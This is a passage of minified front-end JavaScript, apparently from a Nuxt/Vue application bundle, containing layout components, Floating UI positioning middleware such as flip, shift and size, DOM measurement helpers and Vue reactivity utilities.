e?t.matched.findIndex(o=>{var a;return((a=o.components)==null?void 0:a.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}function mN(e,t){const n=e(t);return n.length===1?xe(n[0]):xe(Me,void 0,n)}const gN=Y({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>xe(qo[e.name],e.layoutProps,t.slots)}}),vN={name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},nS=Y({name:"NuxtLayout",inheritAttrs:!1,props:vN,setup(e,t){const n=be(),r=tt(Tl),o=r===rm()?um():r,a=N(()=>{let l=w(e.name)??o.meta.layout??"default";return l&&!(l in qo)&&e.fallback&&(l=w(e.fallback)),l}),s=z();t.expose({layoutRef:s});const i=n.deferHydration();if(n.isHydrating){const l=n.hooks.hookOnce("app:error",i);wn().beforeEach(l)}return()=>{const l=a.value&&a.value in qo,c=o.meta.layoutTransition??Fk;return Vw(l&&c,{default:()=>xe(em,{suspensible:!0,onResolve:()=>{Qe(i)}},{default:()=>xe(bN,{layoutProps:Ye(t.attrs,{ref:s}),key:a.value||void 0,name:a.value,shouldProvide:!e.name,hasTransition:!!c},t.slots)})}).default()}}}),bN=Y({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,t){const n=e.name;return e.shouldProvide&&yn(iw,{isCurrent:r=>n===(r.meta.layout??"default")}),()=>{var r,o;return!n||typeof n=="string"&&!(n in qo)?(o=(r=t.slots).default)==null?void 0:o.call(r):xe(gN,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),yN=["top","right","bottom","left"],ta=Math.min,Jn=Math.max,du=Math.round,ic=Math.floor,Qr=e=>({x:e,y:e}),_N={left:"right",right:"left",bottom:"top",top:"bottom"},wN={start:"end",end:"start"};function Qp(e,t,n){return Jn(e,ta(t,n))}function To(e,t){return typeof e=="function"?e(t):e}function So(e){return e.split("-")[0]}function Ks(e){return e.split("-")[1]}function Dm(e){return e==="x"?"y":"x"}function $m(e){return e==="y"?"height":"width"}function _o(e){return["top","bottom"].includes(So(e))?"y":"x"}function Rm(e){return Dm(_o(e))}function TN(e,t,n){n===void 0&&(n=!1);const r=Ks(e),o=Rm(e),a=$m(o);let s=o==="x"?r===(n?"end":"start")?"right":"left":r==="start"?"bottom":"top";return t.reference[a]>t.floating[a]&&(s=fu(s)),[s,fu(s)]}function SN(e){const t=fu(e);return[Jp(e),t,Jp(t)]}function Jp(e){return e.replace(/start|end/g,t=>wN[t])}function EN(e,t,n){const r=["left","right"],o=["right","left"],a=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return n?t?o:r:t?r:o;case"left":case"right":return t?a:s;default:return[]}}function CN(e,t,n,r){const o=Ks(e);let a=EN(So(e),n==="start",r);return o&&(a=a.map(s=>s+"-"+o),t&&(a=a.concat(a.map(Jp)))),a}function fu(e){return e.replace(/left|right|bottom|top/g,t=>_N[t])}function PN(e){return{top:0,right:0,bottom:0,left:0,...e}}function rS(e){return typeof e!="number"?PN(e):{top:e,right:e,bottom:e,left:e}}function pu(e){const{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function Q0(e,t,n){let{reference:r,floating:o}=e;const a=_o(t),s=Rm(t),i=$m(s),l=So(t),c=a==="y",u=r.x+r.width/2-o.width/2,d=r.y+r.height/2-o.height/2,f=r[i]/2-o[i]/2;let h;switch(l){case"top":h={x:u,y:r.y-o.height};break;case"bottom":h={x:u,y:r.y+r.height};break;case"right":h={x:r.x+r.width,y:d};break;case"left":h={x:r.x-o.width,y:d};break;default:h={x:r.x,y:r.y}}switch(Ks(t)){case"start":h[s]-=f*(n&&c?-1:1);break;case"end":h[s]+=f*(n&&c?-1:1);break}return h}const AN=async(e,t,n)=>{const{placement:r="bottom",strategy:o="absolute",middleware:a=[],platform:s}=n,i=a.filter(Boolean),l=await(s.isRTL==null?void 0:s.isRTL(t));let c=await s.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=Q0(c,r,l),f=r,h={},p=0;for(let m=0;m<i.length;m++){const{name:g,fn:v}=i[m],{x:y,y:b,data:_,reset:T}=await v({x:u,y:d,initialPlacement:r,placement:f,strategy:o,middlewareData:h,rects:c,platform:s,elements:{reference:e,floating:t}});u=y??u,d=b??d,h={...h,[g]:{...h[g],..._}},T&&p<=50&&(p++,typeof T=="object"&&(T.placement&&(f=T.placement),T.rects&&(c=T.rects===!0?await s.getElementRects({reference:e,floating:t,strategy:o}):T.rects),{x:u,y:d}=Q0(c,f,l)),m=-1)}return{x:u,y:d,placement:f,strategy:o,middlewareData:h}};async function sl(e,t){var n;t===void 0&&(t={});const{x:r,y:o,platform:a,rects:s,elements:i,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:f=!1,padding:h=0}=To(t,e),p=rS(h),g=i[f?d==="floating"?"reference":"floating":d],v=pu(await a.getClippingRect({element:(n=await(a.isElement==null?void 0:a.isElement(g)))==null||n?g:g.contextElement||await(a.getDocumentElement==null?void 0:a.getDocumentElement(i.floating)),boundary:c,rootBoundary:u,strategy:l})),y=d==="floating"?{x:r,y:o,width:s.floating.width,height:s.floating.height}:s.reference,b=await(a.getOffsetParent==null?void 0:a.getOffsetParent(i.floating)),_=await(a.isElement==null?void 0:a.isElement(b))?await(a.getScale==null?void 0:a.getScale(b))||{x:1,y:1}:{x:1,y:1},T=pu(a.convertOffsetParentRelativeRectToViewportRelativeRect?await a.convertOffsetParentRelativeRectToViewportRelativeRect({elements:i,rect:y,offsetParent:b,strategy:l}):y);return{top:(v.top-T.top+p.top)/_.y,bottom:(T.bottom-v.bottom+p.bottom)/_.y,left:(v.left-T.left+p.left)/_.x,right:(T.right-v.right+p.right)/_.x}}const ON=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:o,rects:a,platform:s,elements:i,middlewareData:l}=t,{element:c,padding:u=0}=To(e,t)||{};if(c==null)return{};const d=rS(u),f={x:n,y:r},h=Rm(o),p=$m(h),m=await s.getDimensions(c),g=h==="y",v=g?"top":"left",y=g?"bottom":"right",b=g?"clientHeight":"clientWidth",_=a.reference[p]+a.reference[h]-f[h]-a.floating[p],T=f[h]-a.reference[h],C=await(s.getOffsetParent==null?void 0:s.getOffsetParent(c));let E=C?C[b]:0;(!E||!await(s.isElement==null?void 0:s.isElement(C)))&&(E=i.floating[b]||a.floating[p]);const A=_/2-T/2,O=E/2-m[p]/2-1,R=ta(d[v],O),x=ta(d[y],O),D=R,L=E-m[p]-x,j=E/2-m[p]/2+A,W=Qp(D,j,L),V=!l.arrow&&Ks(o)!=null&&j!==W&&a.reference[p]/2-(j<D?R:x)-m[p]/2<0,K=V?j<D?j-D:j-L:0;return{[h]:f[h]+K,data:{[h]:W,centerOffset:j-W-K,...V&&{alignmentOffset:K}},reset:V}}}),kN=function(e){return e===void 0&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:o,middlewareData:a,rects:s,initialPlacement:i,platform:l,elements:c}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:h="bestFit",fallbackAxisSideDirection:p="none",flipAlignment:m=!0,...g}=To(e,t);if((n=a.arrow)!=null&&n.alignmentOffset)return{};const v=So(o),y=_o(i),b=So(i)===i,_=await(l.isRTL==null?void 0:l.isRTL(c.floating)),T=f||(b||!m?[fu(i)]:SN(i)),C=p!=="none";!f&&C&&T.push(...CN(i,m,p,_));const E=[i,...T],A=await sl(t,g),O=[];let R=((r=a.flip)==null?void 0:r.overflows)||[];if(u&&O.push(A[v]),d){const W=TN(o,s,_);O.push(A[W[0]],A[W[1]])}if(R=[...R,{placement:o,overflows:O}],!O.every(W=>W<=0)){var x,D;const W=(((x=a.flip)==null?void 0:x.index)||0)+1,V=E[W];if(V){var L;const ae=d==="alignment"?y!==_o(V):!1,he=((L=R[0])==null?void 0:L.overflows[0])>0;if(!ae||he)return{data:{index:W,overflows:R},reset:{placement:V}}}let K=(D=R.filter(ae=>ae.overflows[0]<=0).sort((ae,he)=>ae.overflows[1]-he.overflows[1])[0])==null?void 0:D.placement;if(!K)switch(h){case"bestFit":{var j;const ae=(j=R.filter(he=>{if(C){const Ce=_o(he.placement);return Ce===y||Ce==="y"}return!0}).map(he=>[he.placement,he.overflows.filter(Ce=>Ce>0).reduce((Ce,De)=>Ce+De,0)]).sort((he,Ce)=>he[1]-Ce[1])[0])==null?void 0:j[0];ae&&(K=ae);break}case"initialPlacement":K=i;break}if(o!==K)return{reset:{placement:K}}}return{}}}};function J0(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function eb(e){return yN.some(t=>e[t]>=0)}const IN=function(e){return e===void 0&&(e={}),{name:"hide",options:e,async fn(t){const{rects:n}=t,{strategy:r="referenceHidden",...o}=To(e,t);switch(r){case"referenceHidden":{const a=await sl(t,{...o,elementContext:"reference"}),s=J0(a,n.reference);return{data:{referenceHiddenOffsets:s,referenceHidden:eb(s)}}}case"escaped":{const a=await sl(t,{...o,altBoundary:!0}),s=J0(a,n.floating);return{data:{escapedOffsets:s,escaped:eb(s)}}}default:return{}}}}};async function MN(e,t){const{placement:n,platform:r,elements:o}=e,a=await(r.isRTL==null?void 0:r.isRTL(o.floating)),s=So(n),i=Ks(n),l=_o(n)==="y",c=["left","top"].includes(s)?-1:1,u=a&&l?-1:1,d=To(t,e);let{mainAxis:f,crossAxis:h,alignmentAxis:p}=typeof d=="number"?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return i&&typeof p=="number"&&(h=i==="end"?p*-1:p),l?{x:h*u,y:f*c}:{x:f*c,y:h*u}}const DN=function(e){return e===void 0&&(e=0),{name:"offset",options:e,async fn(t){var n,r;const{x:o,y:a,placement:s,middlewareData:i}=t,l=await MN(t,e);return s===((n=i.offset)==null?void 0:n.placement)&&(r=i.arrow)!=null&&r.alignmentOffset?{}:{x:o+l.x,y:a+l.y,data:{...l,placement:s}}}}},$N=function(e){return e===void 0&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:o}=t,{mainAxis:a=!0,crossAxis:s=!1,limiter:i={fn:g=>{let{x:v,y}=g;return{x:v,y}}},...l}=To(e,t),c={x:n,y:r},u=await sl(t,l),d=_o(So(o)),f=Dm(d);let h=c[f],p=c[d];if(a){const g=f==="y"?"top":"left",v=f==="y"?"bottom":"right",y=h+u[g],b=h-u[v];h=Qp(y,h,b)}if(s){const g=d==="y"?"top":"left",v=d==="y"?"bottom":"right",y=p+u[g],b=p-u[v];p=Qp(y,p,b)}const m=i.fn({...t,[f]:h,[d]:p});return{...m,data:{x:m.x-n,y:m.y-r,enabled:{[f]:a,[d]:s}}}}}},RN=function(e){return e===void 0&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:o,rects:a,middlewareData:s}=t,{offset:i=0,mainAxis:l=!0,crossAxis:c=!0}=To(e,t),u={x:n,y:r},d=_o(o),f=Dm(d);let h=u[f],p=u[d];const m=To(i,t),g=typeof m=="number"?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(l){const b=f==="y"?"height":"width",_=a.reference[f]-a.floating[b]+g.mainAxis,T=a.reference[f]+a.reference[b]-g.mainAxis;h<_?h=_:h>T&&(h=T)}if(c){var v,y;const b=f==="y"?"width":"height",_=["top","left"].includes(So(o)),T=a.reference[d]-a.floating[b]+(_&&((v=s.offset)==null?void 0:v[d])||0)+(_?0:g.crossAxis),C=a.reference[d]+a.reference[b]+(_?0:((y=s.offset)==null?void 0:y[d])||0)-(_?g.crossAxis:0);p<T?p=T:p>C&&(p=C)}return{[f]:h,[d]:p}}}},LN=function(e){return e===void 0&&(e={}),{name:"size",options:e,async fn(t){var n,r;const{placement:o,rects:a,platform:s,elements:i}=t,{apply:l=()=>{},...c}=To(e,t),u=await sl(t,c),d=So(o),f=Ks(o),h=_o(o)==="y",{width:p,height:m}=a.floating;let g,v;d==="top"||d==="bottom"?(g=d,v=f===(await(s.isRTL==null?void 0:s.isRTL(i.floating))?"start":"end")?"left":"right"):(v=d,g=f==="end"?"top":"bottom");const y=m-u.top-u.bottom,b=p-u.left-u.right,_=ta(m-u[g],y),T=ta(p-u[v],b),C=!t.middlewareData.shift;let E=_,A=T;if((n=t.middlewareData.shift)!=null&&n.enabled.x&&(A=b),(r=t.middlewareData.shift)!=null&&r.enabled.y&&(E=y),C&&!f){const R=Jn(u.left,0),x=Jn(u.right,0),D=Jn(u.top,0),L=Jn(u.bottom,0);h?A=p-2*(R!==0||x!==0?R+x:Jn(u.left,u.right)):E=m-2*(D!==0||L!==0?D+L:Jn(u.top,u.bottom))}await l({...t,availableWidth:A,availableHeight:E});const O=await s.getDimensions(i.floating);return p!==O.width||m!==O.height?{reset:{rects:!0}}:{}}}};function pd(){return typeof window<"u"}function ja(e){return Lm(e)?(e.nodeName||"").toLowerCase():"#document"}function nr(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function eo(e){var t;return(t=(Lm(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function Lm(e){return pd()?e instanceof Node||e instanceof nr(e).Node:!1}function Dr(e){return pd()?e instanceof Element||e instanceof nr(e).Element:!1}function Jr(e){return pd()?e instanceof HTMLElement||e instanceof nr(e).HTMLElement:!1}function tb(e){return!pd()||typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof nr(e).ShadowRoot}function Pl(e){const{overflow:t,overflowX:n,overflowY:r,display:o}=$r(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function xN(e){return["table","td","th"].includes(ja(e))}function hd(e){return[":popover-open",":modal"].some(t=>{try{return e.matches(t)}catch{return!1}})}function xm(e){const t=Nm(),n=Dr(e)?$r(e):e;return["transform","translate","scale","rotate","perspective"].some(r=>n[r]?n[r]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!t&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!t&&(n.filter?n.filter!=="none":!1)||["transform","translate","scale","rotate","perspective","filter"].some(r=>(n.willChange||"").includes(r))||["paint","layout","strict","content"].some(r=>(n.contain||"").includes(r))}function NN(e){let t=na(e);for(;Jr(t)&&!xs(t);){if(xm(t))return t;if(hd(t))return null;t=na(t)}return null}function Nm(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function xs(e){return["html","body","#document"].includes(ja(e))}function $r(e){return nr(e).getComputedStyle(e)}function md(e){return Dr(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function na(e){if(ja(e)==="html")return e;const t=e.assignedSlot||e.parentNode||tb(e)&&e.host||eo(e);return tb(t)?t.host:t}function oS(e){const t=na(e);return xs(t)?e.ownerDocument?e.ownerDocument.body:e.body:Jr(t)&&Pl(t)?t:oS(t)}function il(e,t,n){var r;t===void 0&&(t=[]),n===void 0&&(n=!0);const o=oS(e),a=o===((r=e.ownerDocument)==null?void 0:r.body),s=nr(o);if(a){const i=eh(s);return t.concat(s,s.visualViewport||[],Pl(o)?o:[],i&&n?il(i):[])}return t.concat(o,il(o,[],n))}function eh(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function aS(e){const t=$r(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=Jr(e),a=o?e.offsetWidth:n,s=o?e.offsetHeight:r,i=du(n)!==a||du(r)!==s;return i&&(n=a,r=s),{width:n,height:r,$:i}}function Bm(e){return Dr(e)?e:e.contextElement}function _s(e){const t=Bm(e);if(!Jr(t))return Qr(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:a}=aS(t);let s=(a?du(n.width):n.width)/r,i=(a?du(n.height):n.height)/o;return(!s||!Number.isFinite(s))&&(s=1),(!i||!Number.isFinite(i))&&(i=1),{x:s,y:i}}const BN=Qr(0);function sS(e){const t=nr(e);return!Nm()||!t.visualViewport?BN:{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}}function FN(e,t,n){return t===void 0&&(t=!1),!n||t&&n!==nr(e)?!1:t}function xa(e,t,n,r){t===void 0&&(t=!1),n===void 0&&(n=!1);const o=e.getBoundingClientRect(),a=Bm(e);let s=Qr(1);t&&(r?Dr(r)&&(s=_s(r)):s=_s(e));const i=FN(a,n,r)?sS(a):Qr(0);let l=(o.left+i.x)/s.x,c=(o.top+i.y)/s.y,u=o.width/s.x,d=o.height/s.y;if(a){const f=nr(a),h=r&&Dr(r)?nr(r):r;let p=f,m=eh(p);for(;m&&r&&h!==p;){const g=_s(m),v=m.getBoundingClientRect(),y=$r(m),b=v.left+(m.clientLeft+parseFloat(y.paddingLeft))*g.x,_=v.top+(m.clientTop+parseFloat(y.paddingTop))*g.y;l*=g.x,c*=g.y,u*=g.x,d*=g.y,l+=b,c+=_,p=nr(m),m=eh(p)}}return pu({width:u,height:d,x:l,y:c})}function Fm(e,t){const n=md(e).scrollLeft;return t?t.left+n:xa(eo(e)).left+n}function iS(e,t,n){n===void 0&&(n=!1);const r=e.getBoundingClientRect(),o=r.left+t.scrollLeft-(n?0:Fm(e,r)),a=r.top+t.scrollTop;return{x:o,y:a}}function HN(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const a=o==="fixed",s=eo(r),i=t?hd(t.floating):!1;if(r===s||i&&a)return n;let l={scrollLeft:0,scrollTop:0},c=Qr(1);const u=Qr(0),d=Jr(r);if((d||!d&&!a)&&((ja(r)!=="body"||Pl(s))&&(l=md(r)),Jr(r))){const h=xa(r);c=_s(r),u.x=h.x+r.clientLeft,u.y=h.y+r.clientTop}const f=s&&!d&&!a?iS(s,l,!0):Qr(0);return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-l.scrollLeft*c.x+u.x+f.x,y:n.y*c.y-l.scrollTop*c.y+u.y+f.y}}function VN(e){return Array.from(e.getClientRects())}function GN(e){const t=eo(e),n=md(e),r=e.ownerDocument.body,o=Jn(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),a=Jn(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let s=-n.scrollLeft+Fm(e);const i=-n.scrollTop;return $r(r).direction==="rtl"&&(s+=Jn(t.clientWidth,r.clientWidth)-o),{width:o,height:a,x:s,y:i}}function UN(e,t){const n=nr(e),r=eo(e),o=n.visualViewport;let a=r.clientWidth,s=r.clientHeight,i=0,l=0;if(o){a=o.width,s=o.height;const c=Nm();(!c||c&&t==="fixed")&&(i=o.offsetLeft,l=o.offsetTop)}return{width:a,height:s,x:i,y:l}}function jN(e,t){const n=xa(e,!0,t==="fixed"),r=n.top+e.clientTop,o=n.left+e.clientLeft,a=Jr(e)?_s(e):Qr(1),s=e.clientWidth*a.x,i=e.clientHeight*a.y,l=o*a.x,c=r*a.y;return{width:s,height:i,x:l,y:c}}function nb(e,t,n){let r;if(t==="viewport")r=UN(e,n);else if(t==="document")r=GN(eo(e));else if(Dr(t))r=jN(t,n);else{const o=sS(e);r={x:t.x-o.x,y:t.y-o.y,width:t.width,height:t.height}}return pu(r)}function lS(e,t){const n=na(e);return n===t||!Dr(n)||xs(n)?!1:$r(n).position==="fixed"||lS(n,t)}function WN(e,t){const n=t.get(e);if(n)return n;let r=il(e,[],!1).filter(i=>Dr(i)&&ja(i)!=="body"),o=null;const a=$r(e).position==="fixed";let s=a?na(e):e;for(;Dr(s)&&!xs(s);){const i=$r(s),l=xm(s);!l&&i.position==="fixed"&&(o=null),(a?!l&&!o:!l&&i.position==="static"&&!!o&&["absolute","fixed"].includes(o.position)||Pl(s)&&!l&&lS(e,s))?r=r.filter(u=>u!==s):o=i,s=na(s)}return t.set(e,r),r}function zN(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const s=[...n==="clippingAncestors"?hd(t)?[]:WN(t,this._c):[].concat(n),r],i=s[0],l=s.reduce((c,u)=>{const d=nb(t,u,o);return c.top=Jn(d.top,c.top),c.right=ta(d.right,c.right),c.bottom=ta(d.bottom,c.bottom),c.left=Jn(d.left,c.left),c},nb(t,i,o));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}}function qN(e){const{width:t,height:n}=aS(e);return{width:t,height:n}}function KN(e,t,n){const r=Jr(t),o=eo(t),a=n==="fixed",s=xa(e,!0,a,t);let i={scrollLeft:0,scrollTop:0};const l=Qr(0);function c(){l.x=Fm(o)}if(r||!r&&!a)if((ja(t)!=="body"||Pl(o))&&(i=md(t)),r){const h=xa(t,!0,a,t);l.x=h.x+t.clientLeft,l.y=h.y+t.clientTop}else o&&c();a&&!r&&o&&c();const u=o&&!r&&!a?iS(o,i):Qr(0),d=s.left+i.scrollLeft-l.x-u.x,f=s.top+i.scrollTop-l.y-u.y;return{x:d,y:f,width:s.width,height:s.height}}function yf(e){return $r(e).position==="static"}function rb(e,t){if(!Jr(e)||$r(e).position==="fixed")return null;if(t)return t(e);let n=e.offsetParent;return eo(e)===n&&(n=n.ownerDocument.body),n}function cS(e,t){const n=nr(e);if(hd(e))return n;if(!Jr(e)){let o=na(e);for(;o&&!xs(o);){if(Dr(o)&&!yf(o))return o;o=na(o)}return n}let r=rb(e,t);for(;r&&xN(r)&&yf(r);)r=rb(r,t);return r&&xs(r)&&yf(r)&&!xm(r)?n:r||NN(e)||n}const XN=async function(e){const t=this.getOffsetParent||cS,n=this.getDimensions,r=await n(e.floating);return{reference:KN(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}};function YN(e){return $r(e).direction==="rtl"}const ZN={convertOffsetParentRelativeRectToViewportRelativeRect:HN,getDocumentElement:eo,getClippingRect:zN,getOffsetParent:cS,getElementRects:XN,getClientRects:VN,getDimensions:qN,getScale:_s,isElement:Dr,isRTL:YN};function uS(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function QN(e,t){let n=null,r;const o=eo(e);function a(){var i;clearTimeout(r),(i=n)==null||i.disconnect(),n=null}function s(i,l){i===void 0&&(i=!1),l===void 0&&(l=1),a();const c=e.getBoundingClientRect(),{left:u,top:d,width:f,height:h}=c;if(i||t(),!f||!h)return;const p=ic(d),m=ic(o.clientWidth-(u+f)),g=ic(o.clientHeight-(d+h)),v=ic(u),b={rootMargin:-p+"px "+-m+"px "+-g+"px "+-v+"px",threshold:Jn(0,ta(1,l))||1};let _=!0;function T(C){const E=C[0].intersectionRatio;if(E!==l){if(!_)return s();E?s(!1,E):r=setTimeout(()=>{s(!1,1e-7)},1e3)}E===1&&!uS(c,e.getBoundingClientRect())&&s(),_=!1}try{n=new IntersectionObserver(T,{...b,root:o.ownerDocument})}catch{n=new IntersectionObserver(T,b)}n.observe(e)}return s(!0),a}function JN(e,t,n,r){r===void 0&&(r={});const{ancestorScroll:o=!0,ancestorResize:a=!0,elementResize:s=typeof ResizeObserver=="function",layoutShift:i=typeof IntersectionObserver=="function",animationFrame:l=!1}=r,c=Bm(e),u=o||a?[...c?il(c):[],...il(t)]:[];u.forEach(v=>{o&&v.addEventListener("scroll",n,{passive:!0}),a&&v.addEventListener("resize",n)});const d=c&&i?QN(c,n):null;let f=-1,h=null;s&&(h=new ResizeObserver(v=>{let[y]=v;y&&y.target===c&&h&&(h.unobserve(t),cancelAnimationFrame(f),f=requestAnimationFrame(()=>{var b;(b=h)==null||b.observe(t)})),n()}),c&&!l&&h.observe(c),h.observe(t));let p,m=l?xa(e):null;l&&g();function g(){const v=xa(e);m&&!uS(m,v)&&n(),m=v,p=requestAnimationFrame(g)}return n(),()=>{var v;u.forEach(y=>{o&&y.removeEventListener("scroll",n),a&&y.removeEventListener("resize",n)}),d==null||d(),(v=h)==null||v.disconnect(),h=null,l&&cancelAnimationFrame(p)}}const e3=DN,t3=$N,ob=kN,n3=LN,r3=IN,o3=ON,a3=RN,s3=(e,t,n)=>{const r=new Map,o={platform:ZN,...n},a={...o.platform,_c:r};return AN(e,t,{...o,platform:a})};function i3(e){return e!=null&&typeof e=="object"&&"$el"in e}function th(e){if(i3(e)){const t=e.$el;return Lm(t)&&ja(t)==="#comment"?null:t}return e}function os(e){return typeof e=="function"?e():w(e)}function l3(e){return{name:"arrow",options:e,fn(t){const n=th(os(e.element));return n==null?{}:o3({element:n,padding:e.padding}).fn(t)}}}function dS(e){return typeof window>"u"?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function ab(e,t){const n=dS(e);return Math.round(t*n)/n}function c3(e,t,n){n===void 0&&(n={});const r=n.whileElementsMounted,o=N(()=>{var E;return(E=os(n.open))!=null?E:!0}),a=N(()=>os(n.middleware)),s=N(()=>{var E;return(E=os(n.placement))!=null?E:"bottom"}),i=N(()=>{var E;return(E=os(n.strategy))!=null?E:"absolute"}),l=N(()=>{var E;return(E=os(n.transform))!=null?E:!0}),c=N(()=>th(e.value)),u=N(()=>th(t.value)),d=z(0),f=z(0),h=z(i.value),p=z(s.value),m=mt({}),g=z(!1),v=N(()=>{const E={position:h.value,left:"0",top:"0"};if(!u.value)return E;const A=ab(u.value,d.value),O=ab(u.value,f.value);return l.value?{...E,transform:"translate("+A+"px, "+O+"px)",...dS(u.value)>=1.5&&{willChange:"transform"}}:{position:h.value,left:A+"px",top:O+"px"}});let y;function b(){if(c.value==null||u.value==null)return;const E=o.value;s3(c.value,u.value,{middleware:a.value,placement:s.value,strategy:i.value}).then(A=>{d.value=A.x,f.value=A.y,h.value=A.strategy,p.value=A.placement,m.value=A.middlewareData,g.value=E!==!1})}function _(){typeof y=="function"&&(y(),y=void 0)}function T(){if(_(),r===void 0){b();return}if(c.value!=null&&u.value!=null){y=r(c.value,u.value,b);return}}function C(){o.value||(g.value=!1)}return ke([a,s,i,o],b,{flush:"sync"}),ke([c,u],T,{flush:"sync"}),ke(o,C,{flush:"sync"}),Co()&&wo(_),{x:Ka(d),y:Ka(f),strategy:Ka(h),placement:Ka(p),middlewareData:Ka(m),isPositioned:Ka(g),floatingStyles:v,update:b}}function Hm(e){return e?e.flatMap(t=>t.type===Me?Hm(t.children):[t]):[]}const nh=Y({name:"PrimitiveSlot",inheritAttrs:!1,setup(e,{attrs:t,slots:n}){return()=>{var l,c;if(!n.default)return null;const r=Hm(n.default()),o=r.findIndex(u=>u.type!==jt);if(o===-1)return r;const a=r[o];(l=a.props)==null||delete l.ref;const s=a.props?Ye(t,a.props):t;t.class&&((c=a.props)!=null&&c.class)&&delete a.props.class;const i=dr(a,s);for(const u in s)u.startsWith("on")&&(i.props||(i.props={}),i.props[u]=s[u]);return r.length===1?i:(r[o]=i,r)}}}),u3=["area","img","input"],ct=Y({name:"Primitive",inheritAttrs:!1,props:{asChild:{type:Boolean,default:!1},as:{type:[String,Object],default:"div"}},setup(e,{attrs:t,slots:n}){const r=e.asChild?"template":e.as;return typeof r=="string"&&u3.includes(r)?()=>xe(r,t):r!=="template"?()=>xe(e.as,t,{default:n.default}):()=>xe(nh,t,{default:n.default})}}),Vm=Y({__name:"VisuallyHidden",props:{feature:{default:"focusable"},asChild:{type:Boolean},as:{default:"span"}},setup(e){return(t,n)=>(S(),k(w(ct),{as:t.as,"as-child":t.asChild,"aria-hidden":t.feature==="focusable"?"true":void 0,"data-hidden":t.feature==="fully-hidden"?"":void 0,tabindex:t.feature==="fully-hidden"?"-1":void 0,style:{position:"absolute",border:0,width:"1px",height:"1px",padding:0,margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",clipPath:"inset(50%)",whiteSpace:"nowrap",wordWrap:"normal"}},{default:P(()=>[ge(t.$slots,"default")]),_:3},8,["as","as-child","aria-hidden","data-hidden","tabindex"]))}});function d3(e,t){var n;const r=mt();return Qt(()=>{r.value=e()},{...t,flush:(n=void 0)!=null?n:"sync"}),pn(r)}function Xs(e){return Co()?(wo(e),!0):!1}function f3(e){let t=!1,n;const r=Va(!0);return(...o)=>(t||(n=r.run(()=>e(...o)),t=!0),n)}function p3(e){let t=0,n,r;const o=()=>{t-=1,r&&t<=0&&(r.stop(),n=void 0,r=void 0)};return(...a)=>(t+=1,r||(r=Va(!0),n=r.run(()=>e(...a))),Xs(o),n)}function h3(e){if(!at(e))return Lt(e);const t=new Proxy({},{get(n,r,o){return w(Reflect.get(e.value,r,o))},set(n,r,o){return at(e.value[r])&&!at(o)?e.value[r].value=o:e.value[r]=o,!0},deleteProperty(n,r){return Reflect.deleteProperty(e.value,r)},has(n,r){return Reflect.has(e.value,r)},ownKeys(){return Object.keys(e.value)},getOwnPropertyDescriptor(){return{enumerable:!0,configurable:!0}}});return Lt(t)}function m3(e){return h3(N(e))}function Cte(e,...t){const n=t.flat(),r=n[0];return m3(()=>Object.fromEntries(typeof r=="function"?Object.entries(Mn(e)).filter(([o,a])=>!r(ye(a),o)):Object.entries(Mn(e)).filter(o=>!n.includes(o[0]))))}const to=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const g3=e=>typeof e<"u",v3=Object.prototype.toString,b3=e=>v3.call(e)==="[object Object]",rh=()=>{},sb=y3();function y3(){var e,t;return to&&((e=window==null?void 0:window.navigator)==null?void 0:e.userAgent)&&(/iP(?:ad|hone|od)/.test(window.navigator.userAgent)||((t=window==null?void 0:window.navigator)==null?void 0:t.maxTouchPoints)>2&&/iPad|Macintosh/.test(window==null?void 0:window.navigator.userAgent))}function _3(e,t){function n(...r){return new 